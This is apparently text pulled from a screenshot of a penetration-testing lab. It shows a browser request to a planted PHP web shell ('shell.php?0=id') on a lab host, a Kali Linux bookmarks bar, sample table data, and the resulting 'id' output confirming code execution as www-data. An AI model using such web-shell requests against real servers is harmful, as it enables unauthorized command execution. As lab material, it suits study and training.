 94.237.59.30:54264/dashboard/shell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Adam January 1337$ 5% 2 James March 1213$ 8% 1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4 5